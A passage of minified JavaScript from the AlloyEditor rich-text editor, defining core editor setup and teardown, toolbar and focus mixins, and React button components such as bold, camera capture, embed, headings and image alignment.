this._editorUIElement.parentNode.removeChild(this._editorUIElement));var e=this.get("nativeEditor");if(e){var t=e.editable();t&&(t.removeClass("ae-editable"),this.get("enableContentEditable")&&this.get("srcNode").setAttribute("contenteditable","false")),this._clearSelections(),e.destroy()}},_clearSelections:function(){var e=this.get("nativeEditor"),t="function"!=typeof window.getSelection;t?e.document.$.selection.empty():e.document.getWindow().$.getSelection().removeAllRanges()},_addReadOnlyLinkClickListener:function(e){e.editable().on("click",
this._defaultReadOnlyClickFn,this,{editor:e})},_defaultReadOnlyClickFn:function(e){var t=e.data.$,i=t.ctrlKey||t.metaKey,n=this._editor.config.readOnly||i;if(t.preventDefault(),n&&e.listenerData.editor.editable().editor.fire("readOnlyClick",e.data)!==!1){var o=new CKEDITOR.dom.elementPath(e.data.getTarget(),this),a=o.lastElement;if(a){var r=a.$.attributes.href?a.$.attributes.href.value:null,s=i?"_blank":a.$.attributes.target?a.$.attributes.target.value:null;this._redirectLink(r,s)}}},_getNativeEditor:function(){return this._editor},
_redirectLink:function(e,t){t&&e?window.open(e,t):e&&(window.location.href=e)},_renderUI:function(){if(!this._destroyed){var e=document.createElement("div");e.className="ae-ui";var t=this.get("uiNode")||document.body;t.appendChild(e),this._mainUI=ReactDOM.render(React.createElement(AlloyEditor.UI,{editor:this,eventsDelay:this.get("eventsDelay"),toolbars:this.get("toolbars")}),e),this._editorUIElement=e,this.get("nativeEditor").fire("uiReady")}},_toElement:function(e){return AlloyEditor.Lang.isString(e)&&
(e=document.getElementById(e)),e},_validateAllowedContent:function(e){return AlloyEditor.Lang.isString(e)||AlloyEditor.Lang.isObject(e)||AlloyEditor.Lang.isBoolean(e)},_validateToolbars:function(e){return AlloyEditor.Lang.isObject(e)||AlloyEditor.Lang.isNull(e)}},{ATTRS:{allowedContent:{validator:"_validateAllowedContent",value:!0,writeOnce:!0},enableContentEditable:{validator:AlloyEditor.Lang.isBoolean,value:!0,writeOnce:!0},eventsDelay:{validator:AlloyEditor.Lang.isNumber,value:100},extraPlugins:{validator:AlloyEditor.Lang.isString,
value:"ae_uicore,ae_selectionregion,ae_selectionkeystrokes,ae_imagealignment,ae_addimages,ae_placeholder,ae_tabletools,ae_tableresize,ae_autolink,ae_embed,ae_autolist,ae_dragresize,ae_uibridge,ae_richcombobridge,ae_panelmenubuttonbridge,ae_menubridge,ae_menubuttonbridge,ae_buttonbridge,font,colorbutton",writeOnce:!0},mode:{validator:AlloyEditor.Lang.isString,value:"simple"},nativeEditor:{getter:"_getNativeEditor",readOnly:!0},placeholderClass:{validator:AlloyEditor.Lang.isString,value:"ae-placeholder",
writeOnce:!0},removePlugins:{validator:AlloyEditor.Lang.isString,value:"contextmenu,toolbar,elementspath,resize,liststyle,link",writeOnce:!0},selectionKeystrokes:{validator:AlloyEditor.Lang.isArray,value:[{keys:CKEDITOR.CTRL+76,selection:"link"},{keys:CKEDITOR.CTRL+CKEDITOR.SHIFT+76,selection:"embed"}]},srcNode:{setter:"_toElement",writeOnce:!0},toolbars:{validator:"_validateToolbars",value:{add:{buttons:["image","embed","camera","hline","table"],tabIndex:2},styles:{selections:AlloyEditor.Selections,
tabIndex:1}}},uiNode:{setter:"_toElement",writeOnce:!0}}}),CKEDITOR.event.implementOn(e),AlloyEditor.Core=e}(),function(){var e={applyStyle:function(){if(AlloyEditor.Lang.isFunction(this.isActive)&&AlloyEditor.Lang.isFunction(this.getStyle)){var e=this.props.editor.get("nativeEditor");e.getSelection().lock(),this.isActive()?e.removeStyle(this.getStyle()):e.applyStyle(this.getStyle()),e.getSelection().unlock(),e.fire("actionPerformed",this)}}};AlloyEditor.ButtonActionStyle=e}(),function(){var e={isActive:function(){var e=
this.props.editor.get("nativeEditor"),t=e.getCommand(this.props.command);return!!t&&t.state===CKEDITOR.TRISTATE_ON}};AlloyEditor.ButtonCommandActive=e}(),function(){var e={propTypes:{command:PropTypes.string.isRequired,modifiesSelection:PropTypes.bool},execCommand:function(e){var t=this.props.editor.get("nativeEditor");t.execCommand(this.props.command,e),this.props.modifiesSelection&&t.selectionChange(!0),t.fire("actionPerformed",this)}};AlloyEditor.ButtonCommand=e}(),function(){var e={propTypes:{keystroke:PropTypes.object.isRequired},
componentWillMount:function(){var e=this.props.editor.get("nativeEditor"),t=this.props.keystroke,i=t.name||(1E9*Math.random()>>>0).toString(),n=e.getCommand(i);n||(n=new CKEDITOR.command(e,{exec:function(e){var i=t.fn;AlloyEditor.Lang.isString(i)?this[i].call(this,e):AlloyEditor.Lang.isFunction(i)&&i.call(this,e)}.bind(this)}),e.addCommand(i,n)),this._defaultKeystrokeCommand=e.keystrokeHandler.keystrokes[t.keys],e.setKeystroke(t.keys,i)},componentWillUnmount:function(){this.props.editor.get("nativeEditor").setKeystroke(this.props.keystroke.keys,
this._defaultKeystrokeCommand)}};AlloyEditor.ButtonKeystroke=e}(),function(){var e={propTypes:{editor:PropTypes.object.isRequired},mergeButtonCfgProps:function(e){e=e||this.props;var t=this.props.editor.get("nativeEditor"),i=t.config.buttonCfg||{},n=CKEDITOR.tools.merge(e,i[AlloyEditor.ButtonLinkEdit.key]);return n}};AlloyEditor.ButtonCfgProps=e}(),function(){var e={getStateClasses:function(){var e="";return AlloyEditor.Lang.isFunction(this.isActive)&&this.isActive()&&(e+="ae-button-pressed"),AlloyEditor.Lang.isFunction(this.isDisabled)&&
this.isDisabled()&&(e+=" ae-button-disabled"),e}};AlloyEditor.ButtonStateClasses=e}(),function(){var e={propTypes:{style:PropTypes.oneOfType([PropTypes.object,PropTypes.string]),styleFn:PropTypes.func},componentWillMount:function(){var e=AlloyEditor.Lang,t=this.props.style;if(e.isString(t)){for(var i=t.split("."),n=this.props.editor.get("nativeEditor").config,o=i.shift();o&&e.isObject(n)&&e.isObject(n[o]);)n=n[o],o=i.shift();e.isObject(n)&&(t=n)}this._style=new CKEDITOR.style(t)},componentWillUnmount:function(){this._style=
null},getStyle:function(){return this._style},isActive:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.elementPath();return e=this.getStyle().checkActive(i,t)}};AlloyEditor.ButtonStyle=e}(),function(){var e={getToolbarButtonGroups:function(e,t){var i=this;return AlloyEditor.Lang.isFunction(e)&&(e=e.call(this)||[]),e.reduce(function(n,o){return Array.isArray(o)?(n.push(i.getToolbarButtons(o,t)),n):i.getToolbarButtons(e,t)},[])},getToolbarButtons:function(e,t){var i={},n=this.props.editor.get("nativeEditor"),
o=n.config.buttonCfg||{};AlloyEditor.Lang.isFunction(e)&&(e=e.call(this)||[]);var a=this.filterExclusive(e.filter(function(e){return e&&(AlloyEditor.Buttons[e]||AlloyEditor.Buttons[e.name])}).map(function(e){return AlloyEditor.Lang.isString(e)?(i[e]=o[e],e=AlloyEditor.Buttons[e]):AlloyEditor.Lang.isString(e.name)&&(i[AlloyEditor.Buttons[e.name].key]=CKEDITOR.tools.merge(o[e],e.cfg),e=AlloyEditor.Buttons[e.name]),e})).map(function(e,n){var o=this.mergeExclusiveProps({editor:this.props.editor,key:"separator"!==
e.key?e.key:e.key+"-"+n,tabKey:e.key,tabIndex:this.props.trigger&&this.props.trigger.props.tabKey===e.key?0:-1,trigger:this.props.trigger},e.key);return o=this.mergeDropdownProps(o,e.key),t&&(o=CKEDITOR.tools.merge(o,t)),o=CKEDITOR.tools.merge(o,i[e.key]),React.createElement(e,o)},this);return a}};AlloyEditor.ToolbarButtons=e}(),function(){var e={getArrowBoxClasses:function(){var e="ae-arrow-box";return AlloyEditor.Lang.isFunction(this.getInteractionPoint)&&this.getInteractionPoint()&&(e+=this.getInteractionPoint().direction===
CKEDITOR.SELECTION_TOP_TO_BOTTOM?" ae-arrow-box-top":" ae-arrow-box-bottom"),e}};AlloyEditor.WidgetArrowBox=e}(),function(){var e={componentWillReceiveProps:function(e){this.setState({dropdownTrigger:null,itemDropdown:null})},getInitialState:function(){return{dropdownTrigger:null,itemDropdown:null}},mergeDropdownProps:function(e,t){return CKEDITOR.tools.merge(e,{expanded:this.state.itemDropdown===t,tabIndex:this.state.dropdownTrigger===t?0:-1,toggleDropdown:this.toggleDropdown.bind(this,t)})},toggleDropdown:function(e,
t){this.setState({dropdownTrigger:e,itemDropdown:e!==this.state.itemDropdown?e:null},function(){this.state.itemDropdown||(this.moveFocus?this.moveFocus(t):ReactDOM.findDOMNode(this).focus())})}};AlloyEditor.WidgetDropdown=e}(),function(){var e={cancelExclusive:function(e){this.state.itemExclusive===e&&this.setState({itemExclusive:null})},componentWillReceiveProps:function(e){this.setState({itemExclusive:null})},filterExclusive:function(e){return e.filter(function(e){return this.state.itemExclusive?
this.state.itemExclusive===e.key?e:void 0:e}.bind(this))},mergeExclusiveProps:function(e,t){return CKEDITOR.tools.merge(e,{cancelExclusive:this.cancelExclusive.bind(this,t),renderExclusive:this.state.itemExclusive===t,requestExclusive:this.requestExclusive.bind(this,t)})},requestExclusive:function(e){this.setState({itemExclusive:e})}};AlloyEditor.WidgetExclusive=e}(),function(){var e=0,t=1,i=-1,n=0,o=1,a=2,r={propTypes:{onDismiss:PropTypes.func,circular:PropTypes.bool.isRequired,focusFirstChild:PropTypes.bool,
descendants:PropTypes.string.isRequired,keys:PropTypes.object.isRequired},componentDidMount:function(){this._refresh()},componentDidUpdate:function(){this._refresh()},focus:function(e){if((!e||this._isValidTarget(e.target))&&this._descendants&&this._descendants.length){var t=this._descendants[this._activeDescendant];document.activeElement===t||this.props.focusFirstChild||this._descendants.indexOf(document.activeElement)===-1&&t.focus(),e&&(e.stopPropagation(),e.preventDefault())}},handleKey:function(e){if(this._isValidTarget(e.target)&&
this._descendants){var t=this._getFocusAction(e);t.type&&(e.stopPropagation(),e.preventDefault(),t.type===o&&this._moveFocus(t.direction),t.type===a&&this.props.onDismiss(t.direction))}},moveFocus:function(e){e=AlloyEditor.Lang.isNumber(e)?e:0,this._moveFocus(e)},_getFocusAction:function(e){var t={type:n};if(this.props.keys){var i=this._getFocusMoveDirection(e);i&&(t.direction=i,t.type=o);var r=this._getFocusDismissAction(e,i);r.dismiss&&(t.direction=r.direction,t.type=a)}return t},_getFocusDismissAction:function(e,
n){var o={direction:n,dismiss:!1};return this.props.onDismiss&&(this._isValidKey(e.keyCode,this.props.keys.dismiss)&&(o.dismiss=!0),this._isValidKey(e.keyCode,this.props.keys.dismissNext)&&(o.dismiss=!0,o.direction=t),this._isValidKey(e.keyCode,this.props.keys.dismissPrev)&&(o.dismiss=!0,o.direction=i),o.dismiss||this.props.circular||!n||(o.dismiss=n===i&&0===this._activeDescendant||n===t&&this._activeDescendant===this._descendants.length-1)),o},_getFocusMoveDirection:function(n){var o=e;return this._isValidKey(n.keyCode,
this.props.keys.next)&&(o=t),this._isValidKey(n.keyCode,this.props.keys.prev)&&(o=i),n.shifKey&&(o*=-1),o},_isValidKey:function(e,t){return AlloyEditor.Lang.isArray(t)?t.indexOf(e)!==-1:e===t},_isValidTarget:function(e){var t=e.tagName.toLowerCase();return"input"!==t&&"select"!==t&&"textarea"!==t},_moveFocus:function(e){var t=this._descendants.length,i=this._descendants[this._activeDescendant];i.setAttribute("tabIndex",-1),this._activeDescendant+=e,this.props.circular?this._activeDescendant=(this._activeDescendant%
t+t)%t:this._activeDescendant=Math.max(Math.min(this._activeDescendant,t-1),0),i=this._descendants[this._activeDescendant],i.setAttribute("tabIndex",0),i.focus()},_refresh:function(){var e=ReactDOM.findDOMNode(this);if(e){var t=e.querySelectorAll(this.props.descendants),i=[];this._descendants=[],Array.prototype.slice.call(t).forEach(function(e){var t=e.getAttribute("data-tabindex");t?i.push(e):this._descendants.push(e)}.bind(this)),i=i.sort(function(e,t){return AlloyEditor.Lang.toInt(e.getAttribute("data-tabindex"))>
AlloyEditor.Lang.toInt(t.getAttribute("data-tabindex"))}),this._descendants=i.concat(this._descendants),this._activeDescendant=0,this._descendants.some(function(e,t){if("0"===e.getAttribute("tabindex"))return this._activeDescendant=t,this.focus(),!0}.bind(this))}}};AlloyEditor.WidgetFocusManager=r}(),function(){var e={propTypes:{editorEvent:PropTypes.object},getInteractionPoint:function(){var e=this.props.editorEvent?this.props.editorEvent.data:null;if(e){var t=e.selectionData,i=e.nativeEvent,n={x:e.nativeEvent.pageX,
y:t.region.top},o=t.region.direction,a=t.region.endRect,r=t.region.startRect;a&&r&&r.top===a.top&&(o=CKEDITOR.SELECTION_BOTTOM_TO_TOP);var s,l;return n.x&&n.y?(s=this._getXPoint(t,n.x),l=o===CKEDITOR.SELECTION_BOTTOM_TO_TOP?Math.min(n.y,t.region.top):Math.max(n.y,this._getYPoint(t,i))):(s=t.region.left+t.region.width/2,l=o===CKEDITOR.SELECTION_TOP_TO_BOTTOM?this._getYPoint(t,i):t.region.top),{direction:o,x:s,y:l}}},_getXPoint:function(e,t){var i,n=e.region,o=n.startRect?n.startRect.left:n.left,a=
n.endRect?n.endRect.right:n.right;if(o<t&&a>t)i=t;else{var r=Math.abs(o-t),s=Math.abs(a-t);i=r<s?o:a}return i},_getYPoint:function(e,t){var i=0;if(e&&t){var n=new CKEDITOR.dom.element(t.target);i=n.$&&"auto"===n.getStyle("overflow")?t.target.offsetTop+t.target.offsetHeight:e.region.bottom}return i}};AlloyEditor.WidgetInteractionPoint=e}(),function(){var e={mixins:[AlloyEditor.WidgetInteractionPoint],propTypes:{constrainToViewport:PropTypes.bool,gutter:PropTypes.object},getDefaultProps:function(){return{gutter:{left:0,
top:10},constrainToViewport:!0}},cancelAnimation:function(){window.cancelAnimationFrame&&window.cancelAnimationFrame(this._animationFrameId)},getConstrainedPosition:function(e,t){t=t||(new CKEDITOR.dom.window(window)).getViewPaneSize();var i=e.left,n=e.top;return e.left+e.width>t.width&&(i-=e.left+e.width-t.width),n<0&&(n=0),{x:i,y:n}},getWidgetXYPoint:function(e,t,i){var n=ReactDOM.findDOMNode(this),o=this.props.gutter,a=n.offsetWidth,r=a/2;return i===CKEDITOR.SELECTION_TOP_TO_BOTTOM||i===CKEDITOR.SELECTION_BOTTOM_TO_TOP?
(e=e-o.left-r,t=i===CKEDITOR.SELECTION_TOP_TO_BOTTOM?t+o.top:t-n.offsetHeight-o.top):i!==CKEDITOR.SELECTION_LEFT_TO_RIGHT&&i!==CKEDITOR.SELECTION_RIGHT_TO_LEFT||(e=i===CKEDITOR.SELECTION_LEFT_TO_RIGHT?e+o.left+n.offsetHeight/2:e-3*n.offsetHeight/2-o.left,t=t-o.top-n.offsetHeight/2),e<0&&(e=0),e>document.body.offsetWidth-r&&(e=document.body.offsetWidth-r),t<0&&(t=0),[e,t]},isVisible:function(){var e=ReactDOM.findDOMNode(this);if(e){var t=new CKEDITOR.dom.element(e);return t.hasClass("alloy-editor-visible")}return!1},
moveToPoint:function(e,t){var i=new CKEDITOR.dom.element(ReactDOM.findDOMNode(this));i.setStyles({left:e[0]+"px",top:e[1]+"px",opacity:0}),i.removeClass("alloy-editor-invisible"),this._animate(function(){i.addClass("ae-toolbar-transition"),i.addClass("alloy-editor-visible"),i.setStyles({left:t[0]+"px",top:t[1]+"px",opacity:1})})},show:function(){var e=ReactDOM.findDOMNode(this),t=this.props.editor.get("uiNode"),i=t?t.scrollTop:0;if(!this.isVisible()&&e){var n=this.getInteractionPoint();if(n){var o,
a,r,s,l=new CKEDITOR.dom.element(e);if(o=r=parseFloat(l.getStyle("left")),a=s=parseFloat(l.getStyle("top")),this.props.constrainToViewport){var d=this.getConstrainedPosition({height:parseFloat(e.offsetHeight),left:o,top:a,width:parseFloat(e.offsetWidth)});o=d.x,a=d.y}s=n.direction===CKEDITOR.SELECTION_TOP_TO_BOTTOM?this.props.selectionData.region.bottom+i:this.props.selectionData.region.top+i,this.moveToPoint([r,s],[o,a])}}},updatePosition:function(){var e=this.getInteractionPoint(),t=ReactDOM.findDOMNode(this);
if(e&&t){var i=this.props.editor.get("uiNode")||document.body,n=getComputedStyle(i),o=parseInt(n.getPropertyValue("margin-left"),10),a=parseInt(n.getPropertyValue("margin-right"),10),r=o+i.clientWidth+a,s=i?i.scrollTop:0,l=this.getWidgetXYPoint(e.x,e.y,e.direction);l[1]+=s,l[0]<0&&(l[0]=0),l[0]>r-t.offsetWidth&&(l[0]=r-t.offsetWidth),(new CKEDITOR.dom.element(t)).setStyles({left:l[0]+"px",top:l[1]+"px"})}},_animate:function(e){window.requestAnimationFrame?this._animationFrameId=window.requestAnimationFrame(e):
e()}};AlloyEditor.WidgetPosition=e}(),function(){var e=createReactClass({displayName:"ButtonBold",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"bold"},getDefaultProps:function(){return{command:"bold",keystroke:{fn:"execCommand",keys:CKEDITOR.CTRL+66},style:"coreStyles_bold"}},render:function(){var e="ae-button "+this.getStateClasses();
return React.createElement("button",{"aria-label":AlloyEditor.Strings.bold,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-bold",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.bold},React.createElement("span",{className:"ae-icon-bold"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonBold=e}(),function(){var e=createReactClass({displayName:"ButtonCameraImage",statics:{key:"cameraImage"},getDefaultProps:function(){return{videoWidth:320}},componentDidMount:function(){ReactDOM.findDOMNode(this.refs.buttonTakePhoto).focus()},
componentWillUnmount:function(){this._stream&&(this._stream.stop?this._stream.stop():this._stream.getVideoTracks&&this._stream.getVideoTracks().forEach(function(e){e.stop()}),this._stream=null)},render:function(){var e=navigator.getUserMedia||navigator.webkitGetUserMedia||navigator.mozGetUserMedia||navigator.msGetUserMedia;return e.call(navigator,{video:!0,audio:!1},this._handleStreamSuccess,this._handleStreamError),React.createElement("div",{className:"ae-camera"},React.createElement("video",{ref:"videoContainer"},
"Video stream not available."),React.createElement("button",{className:"ae-camera-shoot",onClick:this.takePhoto,ref:"buttonTakePhoto"},"Take photo"),React.createElement("canvas",{className:"ae-camera-canvas",ref:"canvasContainer"}))},takePhoto:function(){var e=ReactDOM.findDOMNode(this.refs.videoContainer),t=ReactDOM.findDOMNode(this.refs.canvasContainer),i=t.getContext("2d"),n=this._videoHeight,o=this.props.videoWidth;if(o&&n){t.width=o,t.height=n,i.drawImage(e,0,0,o,n);var a=t.toDataURL("image/png"),
r=CKEDITOR.dom.element.createFromHtml('\x3cimg src\x3d"'+a+'"\x3e'),s=this.props.editor.get("nativeEditor");s.insertElement(r),this.props.cancelExclusive(),s.fire("actionPerformed",this),s.fire("imageCameraAdd",r)}},_handleStreamError:function(e){window.alert("An error occurred! "+e)},_handleStreamSuccess:function(e){var t=ReactDOM.findDOMNode(this.refs.videoContainer),i=ReactDOM.findDOMNode(this.refs.canvasContainer);t.addEventListener("canplay",function(e){var n=t.videoHeight/(t.videoWidth/this.props.videoWidth);
isNaN(n)&&(n=this.props.videoWidth/(4/3)),t.setAttribute("width",this.props.videoWidth),t.setAttribute("height",n),i.setAttribute("width",this.props.videoWidth),i.setAttribute("height",n),this._videoHeight=n}.bind(this),!1),this._stream=e,navigator.mozGetUserMedia?t.mozSrcObject=e:t.src=(window.URL||window.webkitURL).createObjectURL(e),t.play(),ReactDOM.findDOMNode(this.refs.buttonTakePhoto).disabled=!1}});AlloyEditor.ButtonCameraImage=e}(),function(){var e=createReactClass({displayName:"ButtonCamera",
propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"camera"},render:function(){if(this.props.renderExclusive)return React.createElement(AlloyEditor.ButtonCameraImage,this.props);var t=!(navigator.getUserMedia||navigator.webkitGetUserMedia&&"https"===location.protocol||navigator.mozGetUserMedia||navigator.msGetUserMedia),i=t?AlloyEditor.Strings.cameraDisabled:AlloyEditor.Strings.camera;return React.createElement("button",{"aria-label":i,className:"ae-button",
"data-type":"button-image-camera",disabled:t,onClick:this.props.requestExclusive.bind(e.key),tabIndex:this.props.tabIndex,title:i},React.createElement("span",{className:"ae-icon-camera"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonCamera=e}(),function(){var e=createReactClass({displayName:"ButtonCode",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonActionStyle],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"code"},
getDefaultProps:function(){return{style:{element:"pre"}}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.code,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-code",onClick:this.applyStyle,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.code},React.createElement("span",{className:"ae-icon-code"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonCode=e}(),function(){var e=createReactClass({displayName:"ButtonCommandListItem",
mixins:[AlloyEditor.ButtonCommand],propTypes:{description:PropTypes.string.isRequired,icon:PropTypes.string},statics:{key:"buttonCommandListItem"},render:function(){var e="ae-icon-"+this.props.icon;return React.createElement("button",{"aria-label":this.props.description,className:this._getClassName(),onClick:this.execCommand,tabIndex:this.props.tabIndex},this.props.icon&&React.createElement("span",{className:e}),this.props.description)},_getClassName:function(){var e="ae-container ae-toolbar-element";
return e}});AlloyEditor.ButtonCommandListItem=e}(),function(){var e=createReactClass({displayName:"ButtonCommandsList",mixins:[AlloyEditor.WidgetFocusManager],propTypes:{commands:PropTypes.arrayOf(PropTypes.object),editor:PropTypes.object.isRequired,listId:PropTypes.string},statics:{key:"buttonCommandsList"},componentDidMount:function(){ReactDOM.findDOMNode(this).focus()},getDefaultProps:function(){return{circular:!1,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],
next:[40],prev:[38]}}},render:function(){return React.createElement("div",{className:"ae-dropdown ae-arrow-box ae-arrow-box-top-left",onFocus:this.focus,onKeyDown:this.handleKey,tabIndex:"0"},React.createElement("ul",{className:"ae-listbox",id:this.props.listId,role:"listbox"},this._renderActions(this.props.commands)))},_renderActions:function(e){var t,i=this.props.editor;return e&&e.length&&(t=e.map(function(e){return React.createElement("li",{key:e.command,role:"option"},React.createElement(AlloyEditor.ButtonCommandListItem,
{command:e.command,description:"string"==typeof e.label?e.label:e.label(),icon:e.icon,editor:i}))})),t}});AlloyEditor.ButtonCommandsList=e}(),function(){var e=createReactClass({displayName:"ButtonDropdown",mixins:[AlloyEditor.WidgetFocusManager],getDefaultProps:function(){return{circular:!1,descendants:".ae-toolbar-element",keys:{dismiss:[27],dismissNext:[39],dismissPrev:[37],next:[40],prev:[38]}}},statics:{key:"dropdown"},render:function(){return React.createElement("div",{className:"ae-dropdown ae-arrow-box ae-arrow-box-top-left",
onFocus:this.focus,onKeyDown:this.handleKey,tabIndex:"0"},React.createElement("ul",{className:"ae-listbox",role:"listbox"},this.props.children))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonDropdown=e}(),function(){var e=13,t=27,i=createReactClass({displayName:"ButtonEmbedEdit",propTypes:{editor:PropTypes.object.isRequired},statics:{key:"embedEdit"},componentDidMount:function(){(this.props.renderExclusive||this.props.manualSelection)&&(window.requestAnimationFrame?window.requestAnimationFrame(this._focusLinkInput):
setTimeout(this._focusLinkInput,0))},componentWillReceiveProps:function(e){this.replaceState(this.getInitialState())},getInitialState:function(){var e,t=this.props.editor.get("nativeEditor"),i=t.getSelection();if(i){var n=i.getSelectedElement();n&&(e=n.findOne('[data-widget\x3d"ae_embed"]'))}var o=e?e.getAttribute("data-ae-embed-url"):"";return{element:e,initialLink:{href:o},linkHref:o}},render:function(){var e={opacity:this.state.linkHref?1:0};return React.createElement("div",{className:"ae-container-edit-link"},
React.createElement("button",{"aria-label":AlloyEditor.Strings.deleteEmbed,className:"ae-button","data-type":"button-embed-remove",disabled:!this.state.element,onClick:this._removeEmbed,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.deleteEmbed},React.createElement("span",{className:"ae-icon-bin"})),React.createElement("div",{className:"ae-container-input xxl"},React.createElement("input",{className:"ae-input",onChange:this._handleLinkHrefChange,onKeyDown:this._handleKeyDown,placeholder:AlloyEditor.Strings.editLink,
ref:"linkInput",type:"text",value:this.state.linkHref}),React.createElement("button",{"aria-label":AlloyEditor.Strings.clearInput,className:"ae-button ae-icon-remove",onClick:this._clearLink,style:e,title:AlloyEditor.Strings.clear})),React.createElement("button",{"aria-label":AlloyEditor.Strings.confirm,className:"ae-button",disabled:!this._isValidState(),onClick:this._embedLink,title:AlloyEditor.Strings.confirm},React.createElement("span",{className:"ae-icon-ok"})))},_clearLink:function(){this.setState({linkHref:""})},
_embedLink:function(){var e=this.props.editor.get("nativeEditor");e.execCommand("embedUrl",{url:this.state.linkHref}),this.props.cancelExclusive()},_focusLinkInput:function(){ReactDOM.findDOMNode(this.refs.linkInput).focus()},_handleKeyDown:function(i){if(i.keyCode!==e&&i.keyCode!==t||i.preventDefault(),i.keyCode===e)this._embedLink();else if(i.keyCode===t){var n=this.props.editor.get("nativeEditor");this.props.cancelExclusive(),n.fire("actionPerformed",this)}},_handleLinkHrefChange:function(e){this.setState({linkHref:e.target.value})},
_isValidState:function(){var e=this.state.linkHref&&this.state.linkHref!==this.state.initialLink.href;return e},_removeEmbed:function(){var e=this.props.editor.get("nativeEditor"),t=this.state.element.getAscendant(function(e){return e.hasClass("cke_widget_wrapper")});t.remove(),e.fire("actionPerformed",this)}});AlloyEditor.Buttons[i.key]=AlloyEditor.ButtonEmbedEdit=i}(),function(){var e=createReactClass({displayName:"ButtonEmbed",mixins:[AlloyEditor.ButtonKeystroke],propTypes:{editor:PropTypes.object.isRequired,
label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"embed"},getDefaultProps:function(){return{keystroke:{fn:"_requestExclusive",keys:CKEDITOR.CTRL+CKEDITOR.SHIFT+76}}},render:function(){return this.props.renderExclusive?React.createElement(AlloyEditor.ButtonEmbedEdit,this.props):React.createElement("button",{"aria-label":AlloyEditor.Strings.link,className:"ae-button","data-type":"button-embed",onClick:this._requestExclusive,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.link},
React.createElement("span",{className:"ae-icon-add"}))},_requestExclusive:function(){this.props.requestExclusive(e.key)}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonEmbed=e}(),function(){var e=createReactClass({displayName:"ButtonH1",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonActionStyle],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"h1"},getDefaultProps:function(){return{style:{element:"h1"}}},
render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.h1,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-h1",onClick:this.applyStyle,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.h1},React.createElement("span",{className:"ae-icon-h1"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonH1=e}(),function(){var e=createReactClass({displayName:"ButtonH2",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonStateClasses,
AlloyEditor.ButtonActionStyle],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"h2"},getDefaultProps:function(){return{style:{element:"h2"}}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.h2,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-h2",onClick:this.applyStyle,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.h2},React.createElement("span",
{className:"ae-icon-h2"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonH2=e}(),function(){var e=createReactClass({displayName:"ButtonHline",mixins:[AlloyEditor.ButtonStyle,AlloyEditor.ButtonCommand],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"hline"},getDefaultProps:function(){return{command:"horizontalrule",style:{element:"hr"}}},render:function(){return React.createElement("button",{"aria-label":AlloyEditor.Strings.horizontalrule,
className:"ae-button","data-type":"button-hline",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.horizontalrule},React.createElement("span",{className:"ae-icon-separator"}))}});AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonHline=e}(),function(){var e=createReactClass({displayName:"ButtonImageAlignCenter",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,
tabIndex:PropTypes.number},statics:{key:"imageCenter"},getDefaultProps:function(){return{command:"justifycenter"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",{"aria-label":AlloyEditor.Strings.alignCenter,"aria-pressed":e.indexOf("pressed")!==-1,className:e,"data-type":"button-image-align-center",onClick:this.execCommand,tabIndex:this.props.tabIndex,title:AlloyEditor.Strings.alignCenter},React.createElement("span",{className:"ae-icon-align-center"}))}});
AlloyEditor.Buttons[e.key]=AlloyEditor.ButtonImageAlignCenter=e}(),function(){var e=createReactClass({displayName:"ButtonImageAlignLeft",mixins:[AlloyEditor.ButtonStateClasses,AlloyEditor.ButtonCommand,AlloyEditor.ButtonCommandActive],propTypes:{editor:PropTypes.object.isRequired,label:PropTypes.string,tabIndex:PropTypes.number},statics:{key:"imageLeft"},getDefaultProps:function(){return{command:"justifyleft"}},render:function(){var e="ae-button "+this.getStateClasses();return React.createElement("button",
